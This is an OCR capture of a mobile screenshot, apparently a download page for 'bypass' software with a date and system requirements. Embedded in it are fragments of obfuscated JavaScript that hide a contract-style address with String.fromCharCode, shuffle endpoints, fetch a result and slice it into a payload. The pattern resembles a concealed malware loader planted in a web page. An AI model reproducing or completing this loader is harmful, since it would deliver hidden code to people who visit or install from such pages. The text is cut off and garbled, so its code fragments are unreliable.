
Updated:
2026-04-08
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
Required: 64 GB